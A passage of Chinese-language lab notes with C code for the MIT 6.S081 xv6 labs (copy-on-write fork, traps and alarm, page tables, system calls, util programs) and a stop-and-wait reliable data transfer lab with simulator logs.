    for (i = 0; i < sz; i += PGSIZE) {
        if ((pte = walk(old, i, 0)) == 0)
            panic("uvmcopy: pte should exist");
        if ((*pte & PTE_V) == 0)
            panic("uvmcopy: page not present");
        pa = PTE2PA(*pte);
        flags = PTE_FLAGS(*pte);

//    if((mem = kalloc()) == 0)
//      goto err;
//    memmove(mem, (char*)pa, PGSIZE);
        *pte = (*pte & (~PTE_W)) | PTE_C;  // clear the PTE_W flag of parent page and set the COW flag
        flags &= (~PTE_W);  // clear the PTE_W flag of child page
        if (mappages(new, i, PGSIZE, (uint64) pa, flags | PTE_C) != 0) {  // map the old PTE pa to the new PTE
//            kfree(mem);
            goto err;
        }
        acquire_reflock();
        modify_ref(REFIDX(pa), 1);
        release_reflock();
    }
    return 0;

    err:
    uvmunmap(new, 0, i / PGSIZE, 1);
    return -1;
}
在中断处理程序usertrap中处理Store Page Fault,修改页表项,根据引用计数来决定是否分配物理页。
    else if((which_dev = devintr()) != 0){
    // ok
  } else if (r_scause() == 15) {
      // Store/AMO page fault
      const char *reason = 0;
      int faultaddr = r_stval();
      pte_t *pte = walk(p->pagetable, faultaddr, 0);
      if (pte == 0) {
          reason = "Page does not exist";
      } else {
          if ((*pte & PTE_V) == 0) {
              reason = "Not a valid pte";
          } else if ((*pte & PTE_C) == 0) {
              reason = "Not a COW pte";
          } else if ((*pte & PTE_U) == 0) {
              reason = "Not a user page";
          } else {
              uint64 pa = PTE2PA(*pte);
              acquire_reflock();
              if (read_ref(REFIDX(pa)) == 1) {
                  *pte = ((*pte | PTE_W) & ~PTE_C);  // set the writable and clear the COW flag
              } else {
                  char *mem = kalloc_nolock();
                  if (mem == 0) {
                      reason = "No enough memory";
                  } else {
                      memmove(mem, (void *)pa, PGSIZE);
                      int flg = ((PTE_FLAGS(*pte) | PTE_W) & ~PTE_C); // clear
                      *pte = PA2PTE((uint64)mem) | flg;
                      modify_ref(REFIDX(pa), -1);
//                      if (mappages(p->pagetable, va, PGSIZE, (uint64)mem, flg) != 0) {
//                          reason = "Cannot map the new alloc page";
//                          kfree(mem);
//                      } else {
//                          modify_ref(REFIDX(pa), -1);
//                      }
                  }
              }
              release_reflock();
          }
      }
      if (reason != 0) {
          printf("usertrap(): unhandled write page fault (%s). scause %p pid=%d\n", reason, r_scause(), p->pid);
          printf("            sepc=%p stval=%p\n", r_sepc(), r_stval());
          p->killed = 1;
      }
修改copyout,从内核空间写入到用户空间,修改页表项的set PTE_W和unset PTE_C位,根据引用计数决定是否分配物理页。
int
copyout(pagetable_t pagetable, uint64 dstva, char *src, uint64 len) {
    uint64 n, va0, pa0;

    while (len > 0) {
        va0 = PGROUNDDOWN(dstva);
        if (va0 > MAXVA)
            return -1;
        pte_t *pte = walk(pagetable, va0, 0);
        if (pte == 0 || (*pte & PTE_U) == 0 || (*pte & PTE_V) == 0 || (uint64)PTE2PA(*pte) == 0) {
            return -1;
        }
        pa0 = (uint64)PTE2PA(*pte);
        if ((*pte & PTE_W) == 0) {
            if (*pte & PTE_C) {
                uint64 pa = (uint64)PTE2PA(*pte);
                acquire_reflock();
                if (read_ref(REFIDX(pa)) == 1) {  // 当前只有一个虚拟地址指向这个物理页
                    *pte = (*pte | PTE_W) & (~PTE_C);  // set writable and clear the COW flag
                    pa0 = pa;
                } else {
                    // 此物理页的引用数大于1
                    char *mem = kalloc_nolock();
                    if (mem == 0) {
                        release_reflock();
                        return -1;
                    } else {
                        memmove(mem, (void *)pa0, PGSIZE);
                        int flag = (PTE_FLAGS(*pte) & ~PTE_C) | PTE_W;  // clear the COW flag
                        *pte = PA2PTE((uint64)mem) | flag;
                        modify_ref(REFIDX(pa), -1);
                        pa0 = (uint64)mem;
                    }
                }
                if (pa0 == 0) {
                    panic("COW fails");
                }
                release_reflock();
            } else {
                return -1;
            }
        }
//        pa0 = walkaddr(pagetable, va0);
//        if (pa0 == 0)
//            return -1;
        n = PGSIZE - (dstva - va0);
        if (n > len)
            n = len;
        memmove((void *)(pa0 + (dstva - va0)), src, n);

        len -= n;
        src += n;
        dstva = va0 + PGSIZE;
    }
    return 0;
}
END
MIT 6.S081 Traps
backtrace
利用frame pointer来完成调用追踪。
用户栈结构
// kernel/printf.c
void
backtrace(void)
{
    printf("backtrace:\n");
    uint64 fp = r_fp();

    uint64 pageUpBound = PGROUNDUP(fp);
//    uint64 pageDownBound = PGROUNDDOWN(fp);
    while (fp < pageUpBound) {
        printf("%p\n", *(uint64 *)(fp-8));
        fp = *(uint64 *)(fp - 16);
    }
}
运行结果
xv6 kernel is booting

hart 1 starting
hart 2 starting
init: starting sh
$ ./bttest
backtrace:
0x000000008000211c
0x0000000080001ff6
0x0000000080001cda
$ QEMU: Terminated
sugar@ubuntuServer:~/xv6-labs-2021$ addr2line -e kernel/kernel
0x000000008000211c
0x0000000080001ff6
0x0000000080001cda/home/sugar/xv6-labs-2021/kernel/sysproc.c:63
/home/sugar/xv6-labs-2021/kernel/syscall.c:140
/home/sugar/xv6-labs-2021/kernel/trap.c:76
Alarm
test0
通过系统调用sigalarm注册timer中断处理程序,时间间隔到了之后,执行用户定义的函数。
首先增加新的系统调用
// user/user.h
int sigalarm(int ticks, void (*handler)());
int sigreturn(void);

// user/usys.pl
entry("sigalarm");
entry("sigreturn");


// kernel/syscall.h
#define SYS_sigalarm 22
#define SYS_sigreturn 23

// kernel/syscall.c
extern uint64 sys_sigalarm(void);
extern uint64 sys_sigreturn(void);

static uint64 (*syscalls[])(void) = {
 ....
[SYS_sigalarm] sys_sigalarm,
[SYS_sigreturn] sys_sigreturn,
};

uint64
sys_sigalarm(void)
{
    int interval;
    uint64 handler;
    if (argint(0, &interval) < 0)
        return -1;
    if (argaddr(1, &handler) < 0)
        return -1;

    struct proc *p = myproc();
    p->handler = handler;
    p->interval = interval;
    p->ticks = 0;

    return 0;
}

uint64
sys_sigreturn(void)
{
    return 0;
}
修改proc的结构,保存定时器相关的记录成员(间隔,处理函数指针,自上次调用流逝了多少ticks,是否正在处理alarm)
// Per-process state
struct proc {
  // for alarm
  int interval;                 // the alarm interval
  uint64 handler;            // the periodically called function pointer
  int ticks;                    // time since last call
  int in_alarm;                 // while the kernel is processing alarm handler
};

// kernel/proc.c
static struct proc*
allocproc(void)
{
....
found:
  p->pid = allocpid();
  p->state = USED;
  // initialize for alarm
  p->ticks = 0;
  p->handler = 0;
  p->interval = 0;
  p->in_alarm = 0;
....
}
最后在trap.c中处理时钟中断,注意,从内核空间返回后,执行的指令地址会从trapframe的epc复制到pc,进而执行相关的handler函数(alarm)
// give up the CPU if this is a timer interrupt.
  if(which_dev == 2) {
      // timer interrupt
      if (p->interval != 0) {
          p->ticks++;  // 在处理alarm的时候也需要计时
          if (p->in_alarm == 0) {
              if (p->ticks > p->interval) {
                  p->ticks = 0;
                  p->in_alarm = 1;
//              printf("Call the handler.\n");
//              p->handler();
                  p->trapframe->epc = p->handler;  // 从内核空间返回的时候,执行的地址
              }
          }
      }
      yield();
  }
运行结果
$ ./alarmtest
test0 start
......alarm!
test0 passed
test1 start
...............................................................QEMU: Terminated
test1
实现从中断处理程序中返回到用户程序,要增加保存的寄存器。
// kernel/proc.h
// Per-process state
struct proc {
  ......
  // for alarm
  int interval;                 // the alarm interval
  uint64 handler;            // the periodically called function pointer
  int ticks;                    // time since last call
  int in_alarm;                 // while the kernel is processing alarm handler
  int user_epc;              // user program's pc
  struct trapframe user_frame;  // saved 32 user's register
};

// kernel/sysproc.c
uint64
sys_sigreturn(void)
{
    struct proc *p = myproc();
    p->trapframe->epc = p->user_epc;  // 原始用户进程的epc
    memmove(p->trapframe, &p->user_frame, sizeof (p->user_frame));
    p->in_alarm = 0;
    return 0;
}

//kernel/trap.c
void
usertrap(void)
{
...
// give up the CPU if this is a timer interrupt.
  if(which_dev == 2) {
      // timer interrupt
      if (p->interval != 0) {
          p->ticks++;  // 在处理alarm的时候也需要计时
          if (p->in_alarm == 0) {
              if (p->ticks > p->interval) {
                  p->ticks = 0;
                  p->in_alarm = 1;
                  p->user_epc = p->trapframe->epc;
                  // memmove(dst, src, size)
                  memmove(&p->user_frame, p->trapframe, sizeof(p->user_frame));
                  p->trapframe->epc = p->handler;  // 从内核空间返回的时候,执行的地址
              }
          }
      }
      yield();
  }
...
}
Page Tables
加速系统调用
在分配每个process的时候,增加一个映射到虚拟地址为USYSCALL(定义于kernel/memlayout.c)的物理页,保存某些可以直接访问的系统调用的相同结果,如进程的pid
这里要加速的调用程序是ugetpid(定义与user/ulib.c)
int
ugetpid(void)
{
  struct usyscall *u = (struct usyscall *)USYSCALL;
  return u->pid;
}
在kernel/proc.c中的allocproc函数中增加分配一个物理页,同时对进程记录proc.h增加一个usyscallpa的成员记录此物理地址
static struct proc*
allocproc(void)
{
...
// Allocate a page for usyscall
  if((p->usyscallpa = (struct usyscall *)kalloc()) == 0) {
      freeproc(p);
      release(&p->lock);
      return 0;
  }
  p->usyscallpa->pid = p->pid;
...
}
在proc_pagetable()增加对此物理页到USYSCALL的映射,不要忘了在proc_freepagetable中取消此映射(如果不取消,那么在freewalk中会出现leaf节点没有被先释放的问题)
pagetable_t
proc_pagetable(struct proc *p)
{
...
// map the va USYSCALL to the pa USYSCALL in user memory
  if (mappages(pagetable, USYSCALL, PGSIZE,
               (uint64)(p->usyscallpa), PTE_R) < 0) {
      uvmunmap(pagetable, USYSCALL, 1, 0);
      uvmfree(pagetable, 0);
      return 0;
  }

  return pagetable;
}
// Free a process's page table, and free the
// physical memory it refers to.
void
proc_freepagetable(pagetable_t pagetable, uint64 sz)
{
  uvmunmap(pagetable, TRAMPOLINE, 1, 0);
  uvmunmap(pagetable, TRAPFRAME, 1, 0);
  // Remenber to unmap the usyscall mapping
  uvmunmap(pagetable, USYSCALL, 1, 0);
  uvmfree(pagetable, sz);
}
在free_proc()中释放此物理页的空间
static void
freeproc(struct proc *p)
{
...
  if(p->usyscallpa)
      kfree((void*)p->usyscallpa);
  p->usyscallpa = 0;
...
}
出现问题:
xv6 kernel is booting

hart 2 starting
init: starting sh
$ hart 1 starting
./pgtbltest
ugetpid_test starting
usertrap(): unexpected scause 0x000000000000000d pid=4
            sepc=0x000000000000049c stval=0x0000003fffffd000
$ QEMU: Terminated
解决,在映射到虚拟地址时增加用户可访问标志PTE_U
if (mappages(pagetable, USYSCALL, PGSIZE, (uint64)(p->usyscallpa), PTE_R | PTE_U) < 0) { // 可读 | user可访问
Print a page table
打印页表条目(pte),根据页表等级进行深度优先遍历,可以参考kernel/vm.c中的freewalk函数进行实现。
void vmpgtbprint(pagetable_t pagetable, int level) {
    for (int i = 0; i < 512; ++i) {
        pte_t pte = pagetable[i];
        if (pte & PTE_V) {
            uint64 pa = PTE2PA(pte);
            for (int l = level; l > 0; --l) {
                printf(" ..");
            }
            printf("%d: pte %p pa %p\n",i, pte, pa);
            if (level < 3) {
                vmpgtbprint((pagetable_t)pa, level+1);
            }
        }
    }
}

void vmprint(pagetable_t pagetable) {
    printf("page table %p\n", pagetable);
    vmpgtbprint(pagetable, 1);
}
Detecting which pages have been accessed
通过定义PTE_A位(参考RISC-V privilege手册中的页表表项的位定义),在访问了一个页的时候,PTE_A会被置位。实现一个新的系统调用pgaccess,根据用户提供的起始虚拟地址,遍历页表,统计被访问的PTE_V。返回一个bitmask表示从起始地址开始哪些页被访问了。
注意在riscv.h中定义PTE_A的位。
int
sys_pgaccess(void)
{
  // lab pgtbl: your code here.
  struct proc *p = myproc();

  uint64 userpage;  // the starting virtual address of the first user page to check
  int pagenum;
  uint64 abitsaddr;

  if(argaddr(0, &userpage) < 0)
      return -1;
  if(argint(1, &pagenum) < 0)
      return -1;
  if(argaddr(2, &abitsaddr) < 0)
      return -1;

  if (pagenum > 64) {
      printf("Exceed the maximum of pages that can be scaned.\n");
      return -1;
  }
  uint64 bitmask = 0;
  for (int i = 0; i < pagenum; i++) {
      pte_t *pte = walk(p->pagetable, userpage + i * PGSIZE, 0);
      if ((*pte & PTE_V) && (*pte & PTE_A)) {
          bitmask |= (1 << i);
          *pte = (*pte & (~PTE_A)); // clear
//          printf("DEBUG: find accessed page. bitmask=%p, pte=%p\n", bitmask, *pte);
      }
  }

  if(copyout(p->pagetable, abitsaddr, (char *)&bitmask, sizeof(uint64)) < 0)
      return -1;
  return 0;
}
MIT 6.828 System calls
asm volatile 内嵌汇编指令语法
System call tracing
增加一个trace系统调用,用户在其他命令前输入trace后,跟踪记录命令使用的相关系统调用(mask指示要跟踪哪些)
$ trace mask command [args]
步骤
1、在Makefile中增加 $U/_trace 到UPROGS,用于编译用户程序user/trace.c
2、在user/user.h中增加trace系统调用的原型
int trace(int);
3、在user/usys.pl中增加trace的汇编指令生成entry
entry("trace");
4、在kernel/syscall.h中增加trace系统调用的编号
#define SYS_sysinfo 23
5、在kernel/proc.h中的proc结构体定义新成员tracemask,保存mask
// Per-process state
struct proc {
  struct spinlock lock;

  // p->lock must be held when using these:
  enum procstate state;        // Process state
  void *chan;                  // If non-zero, sleeping on chan
  int killed;                  // If non-zero, have been killed
  int xstate;                  // Exit status to be returned to parent's wait
  int pid;                     // Process ID

  // wait_lock must be held when using this:
  struct proc *parent;         // Parent process

  // these are private to the process, so p->lock need not be held.
  uint64 kstack;               // Virtual address of kernel stack
  uint64 sz;                   // Size of process memory (bytes)
  pagetable_t pagetable;       // User page table
  struct trapframe *trapframe; // data page for trampoline.S
  struct context context;      // swtch() here to run process
  struct file *ofile[NOFILE];  // Open files
  struct inode *cwd;           // Current directory
  char name[16];               // Process name (debugging)

  int tracemask;               // For system call lab, remember the trace() argument
};
6、在kernel/proc.c中的fork()函数增加复制父进程的mask到子进程,注意要在加锁的时候
7、在kernel/sysproc.c中定义sys_trace函数,实际处理系统调用
uint64
sys_trace(void) {
    int mask;

    if (argint(0, &mask) < 0) {  // 从trap frame中获取用户的参数
        return -1;
    }

    myproc()->tracemask = mask;
    return 0;
}
8、在kernel/syscall.c中增加此系统调用到system call table中,用来映射系统调用序号SYS_trace到sys_trace函数
Sysinfo
步骤1、2、3、4、8与上相同
在kernel/sysproc.c中实现sys_sysinfo函数时,需要参考kernel/sysfile.c和kernel/file.c中对用户空间地址的访问(写,copyout()函数)
uint64
sys_sysinfo(void) {
    struct proc *p = myproc();
    uint64 infoaddr; // address of the user argument
    if (argaddr(0, &infoaddr) < 0) {
        return -1;
    }
    struct sysinfo info;
    info.freemem = freespaces();
    info.nproc = procnum();

    if(copyout(p->pagetable, infoaddr, (char *)&info, sizeof(info)) < 0)
        return -1;
    return 0;
}
在kernel/kalloc.c中实现获取空闲空间大小的函数
// Returns the free space size of bytes
int
freespaces(void) {
    struct run *r;
    int freenum = 0;

    acquire(&kmem.lock);
    r = kmem.freelist;
    while (r) {
        freenum++;
        r = r->next;
    }
    release(&kmem.lock);
    return freenum * PGSIZE;
}
在kernel/proc.c中实现获取正在使用的进程的数目的函数
// Returns the number of processes whose state is not UNUSED
int procnum(void) {
    struct proc* p;
    int nums = 0;

    for (p = proc; p < &proc[NPROC]; p++) {
        if (p->state != UNUSED) {
            nums++;
        }
    }
    return nums;
}
在kernel/defs.h中增加上面两个函数的声明
完成实现kernel/sysproc.c中的sys_sysinfo
MIT 6.828 Util Lab
在xv6操作系统上实现一些实用小程序
实验准备(Lab1 Boot xv6)
在ubuntu18上进行实验
根据2021年的实验网站进行配置,但是发现用不了qemu-system-riscv64,只能自己手动构建riscv的toolchain,参考2020年的网站。
项目克隆下来后,使用make时提示riscv64-linux-gnu-gcc的命令行参数错误,参照这个issue更改Makefile。
最终可以make qemu了。
Lab2 sleep
利用xv6的系统调用,实现sleep命令。
使用 $ ./grade-lab-util sleep 对实验打分
#include "kernel/types.h"
#include "kernel/stat.h"
#include "user/user.h"

int main(int argc, char* argv[]) {
    if (argc != 2) {
        fprintf(2, "Usage: sleep [seconds]\n");
        exit(1);
    }
    int seconds = atoi(argv[1]);
    sleep(seconds);
    exit(0);
}
Lab3 pingpong
通过创建管道实现父子进程通信,注意,对于一个进程来说,管道是单向的,所以要实现双向通讯,必须创建两个管道。
read(read_pipe, buf, buf_len)是阻塞的,除非关闭了管道的所有写端口(包括子进程),read返回0。
#include "kernel/types.h"
#include "kernel/stat.h"
#include "user/user.h"

int main(void) {
    int p2c[2], c2p[2];
    char buf[1];

    if(pipe(p2c) < 0) {
        fprintf(2, "%s\n", "Cannot create pipe p2c.");
        exit(1);
    }

    if(pipe(c2p) < 0) {
        fprintf(2, "%s\n", "Cannot create pipe c2p.");
        exit(1);
    }


    if (fork() == 0) {
        // child process
        close(p2c[1]);  // close the write to parent

        read(p2c[0], buf, 1);
        printf("%d: received ping\n", getpid());  // 2. child receive the byte
        close(c2p[0]);
        write(c2p[1], buf, 1);  // 3. tell parent

        close(p2c[0]);
        close(c2p[1]);
        exit(0);
    } else {
        close(p2c[0]);  // close the read

        write(p2c[1], "a", 1);   // 1. send a byte to child

        close(c2p[1]);
        read(c2p[0], buf, 1);
        printf("%d: received pong\n", getpid());  // 4. parent got the byte

        close(p2c[1]);
        close(c2p[0]);
        exit(0);
    }
}
Lab4 primes
使用管道实现素数筛,每一个阶段实现打印管道中到来的第一个素数a,判断剩余到达的数是否能被a整除,如果不能,则送入下一阶段的管道。参考实现。
#include "kernel/types.h"
#include "kernel/stat.h"
#include "user/user.h"

const int limit = 35;

void panic(char* buf) {
    fprintf(2, "%s\n", buf);
    exit(1);
}

void cull(int readPipe, int writePipe, int prime) {
    uint32 n;
    while (read(readPipe, &n, 4)) {
        if (n % prime != 0) {
            write(writePipe, &n, 4);
        }
    }
}
/**
 * return the another pipe contains group of numbers that cannot be divided by prime
 * @param prime
 * @param readPipe
 * @return
 */
void primeFilters(int readPipe) {
    uint32 prime;
    if (read(readPipe, &prime, 4)) {
        printf("prime %d\n", prime);

        int newPipe[2];
        if (pipe(newPipe) < 0) {
            panic("cannot create pipe.");
        }

        if (fork() == 0) {
            // child generate new sequence
            close(newPipe[0]);
            cull(readPipe, newPipe[1], prime);
            close(newPipe[1]);
        } else {
            // parent forward the pipe to next stage
            close(newPipe[1]);
            primeFilters(newPipe[0]);
            close(newPipe[0]);
        }
    }
}

int main(void) {
    int p[2];
    if (pipe(p) < 0) {
        panic("Cannot create pipe.");
    }

    if (fork() == 0) {
        // child
        close(p[1]);
        primeFilters(p[0]);
        close(p[0]);
    } else {
        // parent
        close(p[0]);
        for (uint32 i = 2; i <= limit; ++i) {
            write(p[1], &i, 4);
        }
        close(p[1]);
        wait(0); // wait all children
    }
    exit(0);
}
Lab5 find
递归得查找目录,用了来自ls.c的fmtname来规范化文件名,同时借鉴grep.c的正则匹配。
#include "kernel/types.h"
#include "kernel/stat.h"
#include "user/user.h"
#include "kernel/fs.h"

char curDir[DIRSIZ], parDir[DIRSIZ];
int match(char*, char*);

char* fmtname(char *path)
{
    static char buf[DIRSIZ+1];
    char *p;

    // Find first character after last slash.
    for(p=path+strlen(path); p >= path && *p != '/'; p--)
        ;
    p++;

    // Return blank-padded name.
    if(strlen(p) >= DIRSIZ)
        return p;
    memmove(buf, p, strlen(p));
    memset(buf+strlen(p), ' ', DIRSIZ-strlen(p));
    return buf;
}

char *trim(char *path) {
    char *p;
    static char buf[DIRSIZ];
    for (p = path + strlen(path) - 1; p >= path && *p == ' '; p--)
        ;
    p++;
    memmove(buf, path, p-path);
    buf[p-path] = 0;
    return buf;
}

void find(char* path, char* name) {
    int fd;
    struct dirent de;
    char buf[512], *p;
    struct stat st;

    if((fd = open(path, 0)) < 0){
        fprintf(2, "find: cannot open %s\n", path);
        return;
    }

    if(fstat(fd, &st) < 0){
        fprintf(2, "find: cannot stat %s\n", path);
        close(fd);
        return;
    }

    char *dirname = fmtname(path);
//    if (strcmp(name, dirname) == 0) { // compare
    if (match(name, trim(dirname))) {
        printf("%s\n", dirname);
        return;
    }

    if (st.type == T_DIR) {
        if(strlen(path) + 1 + DIRSIZ + 1 > sizeof buf){
            printf("find: path too long\n");
            return;
        }

        strcpy(buf, path);
        p = buf+strlen(buf);
        *p++ = '/';

        while(read(fd, &de, sizeof(de))) {
            if (de.inum == 0) {
                continue;
            }
            memmove(p, de.name, DIRSIZ);
            p[DIRSIZ] = 0;
            if(stat(buf, &st) < 0){
                printf("find: cannot stat %s\n", buf);
                continue;
            }
            char *itemname = fmtname(buf);
//            if (!strcmp(name, itemname)) {  // compare
            if (match(name, trim(itemname))) {
                printf("%s\n", buf);
            } else {
                if (st.type == T_DIR) {
                    if (strcmp(curDir, itemname) && strcmp(parDir, itemname)){
                        find(buf, name);
                    }
                }
            }
        }
    }
}

int main(int argc, char* argv[]) {
    if (argc < 3) {
        fprintf(2, "Usage: find\n");
        exit(1);
    }
    while (argv[1][strlen(argv[1])-1] == '/') {
        argv[1][strlen(argv[1])-1] = 0;
    }

    strcpy(curDir, fmtname("."));
    strcpy(parDir, fmtname(".."));

    for (int i = 2; i < argc; i++) {
//        char nameBuf[DIRSIZ];
//        strcpy(nameBuf, fmtname(argv[i]));
        find(argv[1], argv[i]);
    }
    exit(0);
}


int matchhere(char*, char*);
int matchstar(int, char*, char*);

int
match(char *re, char *text)
{
    if(re[0] == '^')
        return matchhere(re+1, text);
    do{  // must look at empty string
        if(matchhere(re, text))
            return 1;
    }while(*text++ != '\0');
    return 0;
}

// matchhere: search for re at beginning of text
int matchhere(char *re, char *text)
{
    if(re[0] == '\0')
        return 1;
    if(re[1] == '*')
        return matchstar(re[0], re+2, text);
    if(re[0] == '$' && re[1] == '\0')
        return *text == '\0';
    if(*text!='\0' && (re[0]=='.' || re[0]==*text))
        return matchhere(re+1, text+1);
    return 0;
}

// matchstar: search for c*re at beginning of text
int matchstar(int c, char *re, char *text)
{
    do{  // a * matches zero or more instances
        if(matchhere(re, text))
            return 1;
    }while(*text!='\0' && (*text++==c || c=='.'));
    return 0;
}
Lab6 xargs
没有按照实验的要求一次读取一个字符直至'\n',而是批量读取,之后来分割,所以代码有些复杂。在运用指针数组的时候注意。
#include "kernel/types.h"
#include "kernel/stat.h"
#include "kernel/param.h"
#include "user/user.h"

int main(int argc, char* argv[]) {
    if (argc < 2) {
        fprintf(2, "Usage: %s cmd args...\n", argv[0]);
        exit(1);
    }

    char *execargv[MAXARG];
    for (int i = 1; i < argc; ++i) {
        execargv[i-1] = argv[i];
    }

    char buf[1024];
    int n, m;

    m = 0;
    while ((n = read(0, buf+m, sizeof(buf)-m-1)) > 0) {
        char *bp = buf + m, *p;
        p = bp;
        while (p < buf + m + n) {
            if (*p == '\n') {
                *p = '\0';
            }
            p++;
        }
        m += n;
        buf[m] = '\0';

        p = bp;
        while (p < bp + n) {
            if (strlen(p) == 0) {
                p++;
                continue;
            }

            if (fork() == 0) {
                // child
//                strcpy(execargv[argc], p);  // WRONG!! copy the args from stdin
                execargv[argc-1] = p;  // 注意未分配内存,只保存栈指针
                execargv[argc] = 0;
                exec(execargv[0], execargv);
                fprintf(2, "exec %s failed\n", execargv[0]);
                exit(1);
            } else {
                wait(0);
            }
            p += (strlen(p) + 1);
        }
    }
    exit(0);
}
END
Computer Networking - 可靠数据传输协议
《计算机网络 自顶向下方法》配套实验
实现一个可靠数据传输协议(reliable data transfer protocol),实验链接
一、比特交换协议
基于停止等待的理论,使用校验和、序号、肯定否定ACK、重传和定时器的技术,实现一个在不可靠网络上的单项数据传输的可靠协议。
停止等待:发送方在发送了一个数据包(分组)后等待接收方的回应,在此期间不发送任何数据。
序号:为了使接收方知道发送方是否在重传前一个发送分组(接收到的分组序号与最近收到的分组序号相同),在停止等待协议中,使用1比特的序号即可。
否定ACK:对上次正确接收的分组发送一个ACK(冗余ACK),即可实现否定ACK。
定时器:如果当前发送完分组后在一定时间内没有收到对应的ACK,那么进行重传。
实验框架
实验网络环境为模拟环境,分为3部分。layer5代表应用层,layer4是我们要实现的可靠数据传输层,layer3是不可靠的传输媒介。实验中实现的是单向的数据传输(A发送,B接收)
参考课本上图3-15 的发送方状态转移图和 3-14的接收方状态转移图。
应用层会调用A_outout(msg)向B发送数据,A需要构建发送分组,开启定时器。
A_input(pkt)函数用于从layer3中接收B发来的ACK信息,进行处理,判断ACK的类型和数据包是否受损。
A_timerinterrupt() 函数用于处理当前发送的分组超时后的重传。
B_input(pkt)函数从layer3中接收A发送的数据,进行处理(发送给数据接收的应用层layer5)并进行回复。
接收方和发送方的状态记录结构以及相应初始化:
const int WCALL = 0, WACK = 1;
typedef struct astate{
    int state;  // 当前处于等待调用 或 等待ack的状态
    int curseq;
    int checksum;
    char data[20];
}AState;

const int WZERO = 0, WONE = 1;
typedef struct bstate{
    int state;
}BState;

AState A_State;
BState B_State;

void A_init()
{
    A_State.checksum = 0;
    A_State.state = WCALL;
    A_State.curseq = 0;
}
void B_init()
{
    B_State.state = WZERO;
}
A_output
float timer_increment = 50;

int compute_pkt_sum(struct pkt packet) {
    int sum = 0;
    for (int i = 0; i < 20; i++ ) {
        sum += packet.payload[i];
    }
    sum += packet.acknum;
    sum += packet.seqnum;
    return sum;
}

/* called from layer 5, passed the data to be sent to other side */
void A_output(message)
  struct msg message;
{
    if (A_State.state == WCALL) {
        struct pkt pkt_to_send = {.acknum = A_State.curseq,
                .seqnum = A_State.curseq};
        for (int i = 0; i < 20; i++) {
            char d = message.data[i];
            pkt_to_send.payload[i] = d;
            A_State.data[i] = d;
        }
        pkt_to_send.checksum = compute_pkt_sum(pkt_to_send);

        A_State.state = WACK;

        starttimer(A, timer_increment);

        tolayer3(A, pkt_to_send);

        if (TRACE > 2) {
            printf("A: Being called.\n");
        }
    } else {
        ADropped_msg++;
        if (TRACE > 2) {
            printf("A: Drop Message.\n");
        }
    }
}
A_input
/* called from layer 3, when a packet arrives for layer 4 */
void A_input(packet)
  struct pkt packet;
{
    if (A_State.state == WACK) {
        if (packet.acknum == A_State.curseq && packet.checksum == compute_pkt_sum(packet)) {
            if (TRACE > 2) {
                printf("A: valid ACK.\n");
            }
            stoptimer(A);

            A_State.curseq = !A_State.curseq;
            A_State.checksum = 0;
            A_State.state = WCALL;

            ACKed_msg++;

        } else {
            printf("A: Invalid checksum or pktACK %d != curseq %d\n", packet.acknum, A_State.curseq);
        }
    } else {
        if (TRACE > 2) {
            printf("A: Invalid ACK.\n");
        }
    }
}
B_input
void B_input(packet)
  struct pkt packet;
{
    struct pkt response;
    for (int i = 0; i < 20; ++i) {
        response.payload[i] = 0;
    }

    if (packet.seqnum == B_State.state && packet.checksum == compute_pkt_sum(packet)) {
        if (TRACE > 2) {
            printf("B: Receive valid data. ACK%d\n", B_State.state);
        }
        tolayer5(B, packet.payload);

        response.acknum = B_State.state;
        response.seqnum = B_State.state;
        response.checksum = compute_pkt_sum(response);

        tolayer3(B, response);

        B_State.state = !B_State.state;
    } else {
        if (TRACE > 2) {
            printf("B: Resend ACK%d.\n", !B_State.state);
        }

        BACK_resend++;

        // 冗余ack
        response.acknum = !B_State.state;
        response.seqnum = !B_State.state;
        response.checksum = compute_pkt_sum(response);
        tolayer3(B, response);
    }
}
A_timerinterrupt
void A_timerinterrupt()
{
    if (TRACE > 2) {
        printf("A: time out, resend packet.\n");
    }

    AResend_msg++;

    // resend packet
    struct pkt packet = {.acknum = A_State.curseq, .checksum = A_State.checksum, .seqnum = A_State.curseq};
    for (int i = 0; i < 20; i++) {
        packet.payload[i] = A_State.data[i];
    }
    tolayer3(A, packet);
    starttimer(A, timer_increment);
}
测试
使用的超时间隔是50,应用发来数据包的间隔是100。原程序中我还增加了一些记录用的变量,统计丢包率之类的。没有丢包受损的情况下,一次收发在TRACE=3的debug输出为:
EVENT time: 69.657104,  type: 1, fromlayer5  entity: 0
          GENERATE NEXT ARRIVAL: creating new arrival
            INSERTEVENT: time is 69.657104
            INSERTEVENT: future time will be 196.618607
          MAINLOOP: data given to student: aaaaaaaaaaaaaaaaaaaa
          START TIMER: starting timer at 69.657104
            INSERTEVENT: time is 69.657104
            INSERTEVENT: future time will be 119.657104
          TOLAYER3: seq: 0, ack 0, check: 1940 aaaaaaaaaaaaaaaaaaaa
          TOLAYER3: scheduling arrival on other side
            INSERTEVENT: time is 69.657104
            INSERTEVENT: future time will be 75.066002
A: Being called.

EVENT time: 75.066002,  type: 2, fromlayer3  entity: 1
B: Receive valid data. ACK0
          TOLAYER5: data received: aaaaaaaaaaaaaaaaaaaa
          TOLAYER3: seq: 0, ack 0, check: 0
          TOLAYER3: scheduling arrival on other side
            INSERTEVENT: time is 75.066002
            INSERTEVENT: future time will be 79.824150

EVENT time: 79.824150,  type: 2, fromlayer3  entity: 0
A: valid ACK.
          STOP TIMER: stopping timer at 79.824150
丢包重传的情况:
EVENT time: 286.424072,  type: 1, fromlayer5  entity: 0
          GENERATE NEXT ARRIVAL: creating new arrival
            INSERTEVENT: time is 286.424072
            INSERTEVENT: future time will be 289.861755
          MAINLOOP: data given to student: cccccccccccccccccccc
          START TIMER: starting timer at 286.424072
            INSERTEVENT: time is 286.424072
            INSERTEVENT: future time will be 336.424072
          TOLAYER3: seq: 0, ack 0, check: 1980 cccccccccccccccccccc
          TOLAYER3: scheduling arrival on other side
            INSERTEVENT: time is 286.424072
            INSERTEVENT: future time will be 293.377441
A: Being called.

EVENT time: 289.861755,  type: 1, fromlayer5  entity: 0
          GENERATE NEXT ARRIVAL: creating new arrival
            INSERTEVENT: time is 289.861755
            INSERTEVENT: future time will be 483.757172
          MAINLOOP: data given to student: dddddddddddddddddddd
A: Drop Message.

EVENT time: 293.377441,  type: 2, fromlayer3  entity: 1
B: Receive valid data. ACK0
          TOLAYER5: data received: cccccccccccccccccccc
          TOLAYER3: packet being lost

EVENT time: 336.424072,  type: 0, timerinterrupt   entity: 0
A: time out, resend packet.
          TOLAYER3: seq: 0, ack 0, check: 0 cccccccccccccccccccc
          TOLAYER3: scheduling arrival on other side
